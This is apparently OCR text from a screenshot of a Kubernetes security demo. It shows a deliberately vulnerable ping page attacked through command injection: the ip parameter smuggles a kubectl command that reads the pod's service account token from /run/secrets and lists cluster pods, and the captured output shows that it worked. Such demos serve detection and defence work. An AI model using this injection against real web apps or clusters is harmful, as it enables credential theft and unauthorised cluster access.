 localhost:8080/ping.php?ip=
Alertmanager
kubecop/demo at main · armo
KDR CNCF webinar - Google
localhost:8080/ping.php?ip=1.1.1.1%3B.%2Fkubectl+--server+https%3A%2F%2Fkubernetes.default+--insecure-skip-tls-verify+--toke...
1
A
Relaunch to update
Armo
Ping results for 1.1.1.1;./kubectl --server https://kubernetes.default --insecure-skip-tls-verify --token $(cat /run/secrets/kubernetes.io/serviceaccount/token) get pods:
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=46 time=2.36 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=46 time=2.48 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=46 time=2.40 ms
64 bytes from 1.1.1.1: icmp_seq=4 ttl=46 time=2.42 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 2.358/2.414/2.477/0.042 ms
NAME READY STATUS RESTARTS AGE
ping-app 1/1 Running 0 163m
Return status: 0